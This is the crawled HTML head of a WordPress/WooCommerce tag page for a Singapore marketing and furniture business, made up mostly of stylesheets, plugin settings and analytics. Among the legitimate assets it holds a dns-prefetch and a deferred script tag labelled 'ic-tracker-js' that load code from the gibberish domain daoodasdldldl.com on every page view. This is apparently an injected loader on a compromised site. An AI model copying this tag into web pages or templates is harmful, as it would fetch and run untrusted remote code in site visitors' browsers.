

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indesignmarketingservices.com.sg/tag/first-glance/
body_size: 19722
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.indesignmarketingservices.com.sg/xmlrpc.php" />
				<script type="7d1f54c8383f62122e271de3-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>First Glance &#8211; INDesign Marketing Services</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"dd3000da50","_rest_nonce":"9ef686641d","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.indesignmarketingservices.com.sg","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"dd3000da50","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.indesignmarketingservices.com.sg\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate9-v4.cleantalk.org\/pixel\/47b4fc351aaaf4f60ffe4f5622e3429b.gif","data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1170371878,"emailEncoderPassKey":"8f8cc2ef4315da6158df2df10846ab24","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Feed" href="https://www.indesignmarketingservices.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Comments Feed" href="https://www.indesignmarketingservices.com.sg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; First Glance Tag Feed" href="https://www.indesignmarketingservices.com.sg/tag/first-glance/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indesignmarketingservices.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A700italic%2C400%2C800%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/material-icons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/ionicons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/bootstrap.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-reset-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/reset1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-global-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/global1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-pages-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/pages1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-woocommerce-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/woocommerce1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-layouts-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/layouts1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-responsive-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/responsive1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-custom-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='furnilifecss-custom-inline-css' type='text/css'>
.vc_custom_1583158056449{margin-bottom: 0px !important;}
.vc_custom_1688904649876{padding-top: 20px !important;padding-bottom: 20px !important;}
.wrapper.box-layout, .wrapper.box-layout .container, .wrapper.box-layout .row-container {max-width: 1170px;}
/*# sourceURL=furnilifecss-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1688905819' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7d1f54c8383f62122e271de3-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /></noscript><script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.65_1759665922" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768970430" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.indesignmarketingservices.com.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/TimeCircles.js?ver=1" id="TimeCircles-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W42593GYPB" id="google_gtagjs-js" async></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.indesignmarketingservices.com.sg"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-W42593GYPB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.3" id="__dispload__-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","security":"33b05d2a7b","gallery_scrolloffset":"20","eppathtoscripts":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"1","stopMobileBuffer":"1","facade_mode":"1","not_live_on_channel":"","not_live_showtime":"180"};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.3" id="__dynload__-js"></script>
<script type="7d1f54c8383f62122e271de3-text/javascript"></script><link rel="https://api.w.org/" href="https://www.indesignmarketingservices.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.indesignmarketingservices.com.sg/wp-json/wp/v2/tags/7319" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.162.1" />	<script type="7d1f54c8383f62122e271de3-text/javascript">
	var ajaxurl = 'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
